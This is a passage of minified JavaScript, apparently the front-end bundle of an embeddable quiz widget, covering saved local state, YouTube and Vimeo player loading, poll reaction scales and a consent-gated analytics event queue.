n=i.n[e];localStorage.removeItem(t+n)}}catch(t){}}function y(t,e,n){if(!d.value){var r=(0,a.Rx)();try{var i=localStorage.getItem(t+e);if(null!==i){var o=JSON.parse(i);if(p(h,o.versionHash)){for(var s in delete o.versionHash,r)if(n.includes(s)&&Object.prototype.hasOwnProperty.call(o,s)){var c=o[s];r[s]=c}}else v(t,e)}}catch(t){}}}function b(t,e){if(!d.value)try{var n=localStorage.getItem(t+e);if(null!==n){var r=JSON.parse(n);if(p(h,r.versionHash))return delete r.versionHash,r;v(t,e)}}catch(t){}}function _(t){try{localStorage.setItem("hasSeen".concat(t,"Onboarding"),"true")}catch(t){}}function S(t){try{return"true"===localStorage.getItem("hasSeen".concat(t,"Onboarding"))}catch(t){}return!1}},56149:(t,e,n)=>{"use strict";n.d(e,{bJ:()=>u,iY:()=>d,lL:()=>h,tA:()=>p});n(12978),n(78704),n(77580),n(39480),n(87773),n(77555),n(29175),n(99005),n(18697),n(89050),n(485),n(63940),n(24583),n(70994),n(75628),n(26991),n(16136),n(83332),n(70761),n(90541),n(57181),n(59601);var r=n(44925);function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(){o=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,a=Object.defineProperty||function(t,e,n){t[e]=n.value},s="function"==typeof Symbol?Symbol:{},c=s.iterator||"@@iterator",l=s.asyncIterator||"@@asyncIterator",u=s.toStringTag||"@@toStringTag";function d(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{d({},"")}catch(t){d=function(t,e,n){return t[e]=n}}function h(t,e,n,r){var i=e&&e.prototype instanceof b?e:b,o=Object.create(i.prototype),s=new N(r||[]);return a(o,"_invoke",{value:O(t,n,s)}),o}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=h;var p="suspendedStart",g="suspendedYield",v="executing",m="completed",y={};function b(){}function _(){}function S(){}var w={};d(w,c,(function(){return this}));var E=Object.getPrototypeOf,x=E&&E(E(L([])));x&&x!==n&&r.call(x,c)&&(w=x);var k=S.prototype=b.prototype=Object.create(w);function T(t){["next","throw","return"].forEach((function(e){d(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,a,s,c){var l=f(t[o],t,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==i(d)&&r.call(d,"__await")?e.resolve(d.__await).then((function(t){n("next",t,s,c)}),(function(t){n("throw",t,s,c)})):e.resolve(d).then((function(t){u.value=t,s(u)}),(function(t){return n("throw",t,s,c)}))}c(l.arg)}var o;a(this,"_invoke",{value:function(t,r){function i(){return new e((function(e,i){n(t,r,e,i)}))}return o=o?o.then(i,i):i()}})}function O(e,n,r){var i=p;return function(o,a){if(i===v)throw new Error("Generator is already running");if(i===m){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var s=r.delegate;if(s){var c=A(s,r);if(c){if(c===y)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===p)throw i=m,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=v;var l=f(e,n,r);if("normal"===l.type){if(i=r.done?m:g,l.arg===y)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(i=m,r.method="throw",r.arg=l.arg)}}}function A(e,n){var r=n.method,i=e.iterator[r];if(i===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),y;var o=f(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,y;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function I(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(I,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(i(e)+" is not iterable")}return _.prototype=S,a(k,"constructor",{value:S,configurable:!0}),a(S,"constructor",{value:_,configurable:!0}),_.displayName=d(S,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,S):(t.__proto__=S,d(t,u,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},T(C.prototype),d(C.prototype,l,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new C(h(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},T(k),d(k,u,"Generator"),d(k,c,(function(){return this})),d(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=L,N.prototype={constructor:N,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),y}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;P(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},e}function a(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function s(t){return function(){var e=this,n=arguments;return new Promise((function(r,i){var o=t.apply(e,n);function s(t){a(o,r,i,s,c,"next",t)}function c(t){a(o,r,i,s,c,"throw",t)}s(void 0)}))}}var c=!1,l=!1,u=(0,r.iH)(),d=function(t){u.value=t};function h(){return f.apply(this,arguments)}function f(){return(f=s(o().mark((function t(){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t,e){if(c)t(!0);else{var n=document.createElement("script");window.onYouTubeIframeAPIReady=function(){t(!0)},n.onerror=function(){e(!1)},n.src="https://www.youtube.com/iframe_api",document.body.appendChild(n),c=!0}})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function p(){return g.apply(this,arguments)}function g(){return(g=s(o().mark((function t(){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t,e){if(l)t(!0);else{var n=document.createElement("script");n.onload=function(){t(!0)},n.onerror=function(){e(!1)},n.src="https://player.vimeo.com/api/player.js",document.body.appendChild(n),l=!0}})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},92555:(t,e,n)=>{"use strict";n.d(e,{j:()=>o});n(56932);var r=n(29934),i=n(87517);function o(t){var e=[];if(t.reactionType===i.sh.Custom)e=t.customValues;else for(var n=t.reactionType===i.sh.AgreeDisAgree?"agree":"like",o=-3;o<=3;o++)e.push({score:o,text:r.a.global.t("v2.poll.reaction.".concat(n,".").concat(o))});return e}},90772:(t,e,n)=>{"use strict";n.d(e,{i:()=>f});var r=n(55226),i=n(665),o=n(60997),a=n(56149),s=n(36601),c=n(87198),l=n(98211),u=n(30959),d=n(12993),h=n(37667);function f(){var t=(0,r.Rx)(),e=(0,i.P)(),n=(0,o.G)(),f=(0,c.X)(),p=(0,l.m)();for(var g in h.Z.reset(),d.Z.reset(),u.n)if(g!==u.n.ErrorStore&&Object.prototype.hasOwnProperty.call(u.n,g)){var v=u.n[g];(0,s.ZL)(f.riddle.uniqid,v)}p.setErrorCode(null),e.reset(),t.reset(),n.reset(),a.bJ.value=void 0,t.init()}},5692:(t,e,n)=>{"use strict";n.d(e,{Z:()=>k});n(77580),n(4873),n(16136),n(12978),n(83332),n(70761),n(94082),n(88167),n(87773),n(77555),n(78704),n(39480),n(29175),n(99005),n(18697),n(89050),n(485),n(63940),n(24583),n(70994),n(75628),n(26991),n(90541),n(57181),n(59601),n(21731),n(49352),n(82648),n(36319),n(88519),n(59863),n(52466);var r=n(28634),i=n(56953),o=n(96147),a=n(89027),s=n(3845),c=n(86452),l=n(61039),u=n(55226),d=n(87198),h=n(87517),f=n(51731),p=n(44925);function g(t){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},g(t)}function v(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?v(Object(n),!0).forEach((function(e){y(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function y(t,e,n){var r;return r=function(t,e){if("object"!=g(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=g(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==g(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function b(){b=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(t,e,n){t[e]=n.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var o=e&&e.prototype instanceof y?e:y,a=Object.create(o.prototype),s=new N(r||[]);return i(a,"_invoke",{value:O(t,n,s)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var h="suspendedStart",f="suspendedYield",p="executing",v="completed",m={};function y(){}function _(){}function S(){}var w={};l(w,a,(function(){return this}));var E=Object.getPrototypeOf,x=E&&E(E(L([])));x&&x!==n&&r.call(x,a)&&(w=x);var k=S.prototype=y.prototype=Object.create(w);function T(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(i,o,a,s){var c=d(t[i],t,o);if("throw"!==c.type){var l=c.arg,u=l.value;return u&&"object"==g(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,s)}))}s(c.arg)}var o;i(this,"_invoke",{value:function(t,r){function i(){return new e((function(e,i){n(t,r,e,i)}))}return o=o?o.then(i,i):i()}})}function O(e,n,r){var i=h;return function(o,a){if(i===p)throw new Error("Generator is already running");if(i===v){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var s=r.delegate;if(s){var c=A(s,r);if(c){if(c===m)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===h)throw i=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=p;var l=d(e,n,r);if("normal"===l.type){if(i=r.done?v:f,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(i=v,r.method="throw",r.arg=l.arg)}}}function A(e,n){var r=n.method,i=e.iterator[r];if(i===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var o=d(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,m;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function I(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(I,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(g(e)+" is not iterable")}return _.prototype=S,i(k,"constructor",{value:S,configurable:!0}),i(S,"constructor",{value:_,configurable:!0}),_.displayName=l(S,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,S):(t.__proto__=S,l(t,c,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},T(C.prototype),l(C.prototype,s,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new C(u(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},T(k),l(k,c,"Generator"),l(k,a,(function(){return this})),l(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=L,N.prototype={constructor:N,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;P(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function _(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}var S=1e3,w=(0,p.qj)({trackQueue:[]});function E(t){var e=[];for(var n in f.NB)x(t,e,f.NB[n],f.qN[n]);(0,o.B9)(m(m({},t),{},{trackNetworks:JSON.parse(JSON.stringify(e))}))}function x(t,e,n,r){!function(t,e,n,r,i){if(t[e].isEnabled){var o=!1;if(t[e].eventConfig.isEnabled){if(!0===t[e].eventConfig[n.action]&&(o=!0),!0===t[e].eventConfig[n.action+"_"+n.name]&&(o=!0),n.action!==f.m6.Form_Submit||t[e].eventConfig.isIncludeFormDataEnabled||(n.name=""),t[e].eventConfig.isIncludeDataLayerEnabled)(0,u.Rx)().synced.dataLayer.forEach((function(t){n["dataLayer_"+t.key]=t.value.toString()}))}else o=!0;if(o)if(e===f.NB.customTracking)i.push({networkName:e,eventFunction:t.customTracking.eventFunction});else{var a=function(t,e){if(!t.isEnabled||""===t.networkObjectName)return e;return t.networkObjectName}(t[e].customNetworkConfig,r);i.push({networkName:e,networkObjectName:a})}}}((0,d.X)().publishSettings.riddleTracking,n,t,r,e)}const k={addToTrackQueue:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=arguments.length>3?arguments[3]:void 0,p=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,g=arguments.length>5&&void 0!==arguments[5]?arguments[5]:null,v=m(m(m({isRiddle2Event:!0,riddleId:t,category:"RiddleTrackEvent_"+(0,d.X)().riddle.uniqid,action:e},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=(0,d.X)(),o=(0,u.Rx)(),a={blockId:t.id,blockType:t.type,blockTypeGroup:t.typeGroup,blockTitle:(0,s.Q)(t).titlePlain,blockDescription:(0,s.Q)(t).descriptionPlain};if(n&&(void 0!==(null==e?void 0:e.score)&&(a.answerScore=null==e?void 0:e.score),void 0!==(null==e?void 0:e.isCorrect)&&(a.answerIsCorrect=null==e?void 0:e.isCorrect),void 0!==(null==e?void 0:e.totalScore)&&(a.answerTotalScore=null==e?void 0:e.totalScore),void 0!==(null==e?void 0:e.lives)&&(a.answerLivesTotal=null==e?void 0:e.lives.total,a.answerLivesUsed=null==e?void 0:e.lives.used),void 0!==(null==e?void 0:e.spots)&&(a.answerSpotsTotal=null==e?void 0:e.spots.total,a.answerSpotsFound=null==e?void 0:e.spots.found),a.answer=(0,u.WV)(n,t.id)),r.riddle.type===h.$P.Quiz)t.typeGroup===h.u4.Result&&(a.resultScore=o.score,a.resultTotalScore=o.totalScore,a.resultScorePercentage=(o.score||0)/(o.totalScore||1)*100);else if(r.riddle.type===h.$P.Personality&&t.typeGroup===h.u4.Result){var f=(0,i.P)(),p=f.attributeResults,g=f.winningPersonality,v=f.otherPersonalities,m=f.hasOtherPersonalities,y=f.GetText,b=f.FormatTitle;a.personality_score=g.value.score,a.personality_percentage=g.value.percentage,a.personality_id=g.value.item.id,a.personality_title=b(g.value,"personality"),a.personality_description=(0,l.k)((0,c.bU)(g.value.item.content.winningResult.description)),m.value&&v.value.forEach((function(t){a["otherPersonality_"+t.item.id+"_score"]=t.score,a["otherPersonality_"+t.item.id+"_percentage"]=t.percentage,a["otherPersonality_"+t.item.id+"_id"]=t.item.id,a["otherPersonality_"+t.item.id+"_title"]=b(t,"otherPersonality"),a["otherPersonality_"+t.item.id+"_description"]=y(t).description})),p.value.forEach((function(t){a["attribute_"+t.item.id+"_score"]=t.score,a["attribute_"+t.item.id+"_percentage"]=t.percentage,a["attribute_"+t.item.id+"_id"]=t.item.id,a["attribute_"+t.item.id+"_title"]=(0,s.Q)(t.item).titlePlain,a["attribute_"+t.item.id+"_description"]=(0,s.Q)(t.item).descriptionPlain}))}return a}(o,p,g)),function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2?arguments[2]:void 0,i={};if(t===f.m6.Block_Submit||t===f.m6.Block_Skip||t===f.m6.Block_Next||t===f.m6.CoreMetrics&&"Finish"===e){var o=(0,a.J)(n),s=o.hasBlockTimer,c=o.hasRiddleTimer,l=o.showBlockTimer;if(s.value&&l.value){var u,d=(0,r.Z)(h.ZI.blockTimer,n);i.timerBlockTotalSeconds=d.timeLimit.value,i.timerBlockCurrentSeconds=null===(u=d.currentTimer.value)||void 0===u?void 0:u.totalSeconds}if(c.value){var p,g=(0,r.Z)(h.ZI.riddleTimer,n);i.timerRiddleTotalSeconds=g.timeLimit.value,i.timerRiddleCurrentSeconds=null===(p=g.currentTimer.value)||void 0===p?void 0:p.totalSeconds}}return i}(e,n,o)),function(){var t={},e=(0,u.Rx)();return t.playTimeInMilliseconds=e.playTimeInMilliseconds,t}());if(n&&(v.name=n),(0,u.Rx)().privacy.useTracking)try{E(v)}catch(t){w.trackQueue.push(v)}else w.trackQueue.push(v)},init:function(){setInterval((function(){(0,u.Rx)().privacy.useTracking&&JSON.parse(JSON.stringify(w.trackQueue)).forEach(function(){var t,e=(t=b().mark((function t(e){return b().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{w.trackQueue.shift(),E(e)}catch(t){setTimeout((function(){w.trackQueue.push(e)}),2e3)}case 1:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,i){var o=t.apply(e,n);function a(t){_(o,r,i,a,s,"next",t)}function s(t){_(o,r,i,a,s,"throw",t)}a(void 0)}))});return function(t){return e.apply(this,arguments)}}())}),S)}}},44912:(t,e,n)=>{"use strict";n.d(e,{SI:()=>p,bL:()=>h,wq:()=>f});n(16136),n(12978),n(83332),n(8708),n(32540),n(32497);var r=n(665),i=n(87198),o=n(60997),a=n(87517),s=n(54691),c=n(51731),l=n(55226),u=n(5692),d=n(81802);function h(t){var e=(0,l.Rx)(),n=(0,o.G)(),a=(0,r.P)(),s=(0,i.X)();void 0!==t?null==t||t.forEach((function(t){!function(t,e){var n=t.votingResults.find((function(t){return t.blockId===e.blockId}));if(void 0===n)t.votingResults.push(e);else{var r=t.votingResults.findIndex((function(t){return t.blockId===e.blockId}));-1!=r&&t.votingResults.splice(r,1,e)}}(e,t),function(t,e){t.stats&&(e.synced.stats.blocks["block_"+t.blockId+"_stats"]=t.stats);t.timers&&(e.playTimeInMilliseconds=t.timers.global)}(t,e);var r=e.synced.answerData.find((function(e){return e.blockId===t.blockId}));if(r&&f(r)){n.pauseAllTimers();var i=s.riddle.blocks.find((function(e){return e.id===t.blockId}));void 0!==i&&u.Z.addToTrackQueue(s.riddle.uniqid,c.m6.Block_Submit,null,i,t,r.data)}a.websocketNavigation(t)})):a.websocketNavigation()}var f=function(t){var e=(0,i.X)(),n=(0,l.Rx)(),o=(0,r.P)();if((0,d.Z)().shouldGoToResult.value)return!0;if(void 0!==t.fieldId)return t.status===s.oS.Submit;if(e.riddle.type===a.$P.Quiz){var c=n.votingResults.find((function(e){return e.blockId===t.blockId}));if(null!=c&&c.lives)return!0===c.isCorrect?null==c||!c.spots||!(c.spots.found<c.spots.total):!(c.lives.used<c.lives.total);if(null!=c&&c.spots)return!(c.spots.found<c.spots.total);if(void 0!==c){var u,h;if(null!==(u=o.current.options)&&void 0!==u&&u.quizAnswerOptions)if(null!==(h=o.current.options)&&void 0!==h&&h.quizAnswerOptions){var f=o.current.type;if((f===a.lC.TapAndFind||f===a.lC.Order||f===a.lC.TextEntry||f===a.lC.SpotTheDifference)&&o.current.options.livesDisplayOptions.hasUnlimitedLives)return!0===c.isCorrect}return!0}return!1}return null!==t.status};function p(){var t,e=(0,r.P)(),n=(0,l.Rx)();if(null!==(t=e.current.options)&&void 0!==t&&t.quizAnswerOptions){var i=e.current.type;if((i===a.lC.TapAndFind||i===a.lC.Order||i===a.lC.TextEntry||i===a.lC.SpotTheDifference)&&e.current.options.livesDisplayOptions.hasUnlimitedLives){var o=n.votingResults.findIndex((function(t){return t.blockId===e.current.id}));-1!=o&&n.votingResults.splice(o,1)}}}},37667:(t,e,n)=>{"use strict";n.d(e,{W:()=>b,Z:()=>y});n(4873),n(56932),n(30137),n(12395),n(70320),n(80902),n(38124),n(97036),n(8708),n(12978),n(36319),n(94082),n(53973),n(78704),n(39480),n(87773),n(77555),n(29175),n(99005),n(18697),n(89050),n(485),n(63940),n(24583),n(70994),n(75628),n(26991),n(16136),n(83332),n(70761),n(90541),n(57181),n(59601);var r=n(87198),i=n(86674),o=n(11018),a=n(44925),s=n(98211),c=n(12993),l=n(55226);function u(t){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u(t)}function d(){d=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(t,e,n){t[e]=n.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function h(t,e,n,r){var o=e&&e.prototype instanceof b?e:b,a=Object.create(o.prototype),s=new N(r||[]);return i(a,"_invoke",{value:O(t,n,s)}),a}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=h;var p="suspendedStart",g="suspendedYield",v="executing",m="completed",y={};function b(){}function _(){}function S(){}var w={};l(w,a,(function(){return this}));var E=Object.getPrototypeOf,x=E&&E(E(L([])));x&&x!==n&&r.call(x,a)&&(w=x);var k=S.prototype=b.prototype=Object.create(w);function T(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(i,o,a,s){var c=f(t[i],t,o);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==u(d)&&r.call(d,"__await")?e.resolve(d.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(d).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,s)}))}s(c.arg)}var o;i(this,"_invoke",{value:function(t,r){function i(){return new e((function(e,i){n(t,r,e,i)}))}return o=o?o.then(i,i):i()}})}function O(e,n,r){var i=p;return function(o,a){if(i===v)throw new Error("Generator is already running");if(i===m){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var s=r.delegate;if(s){var c=A(s,r);if(c){if(c===y)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===p)throw i=m,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=v;var 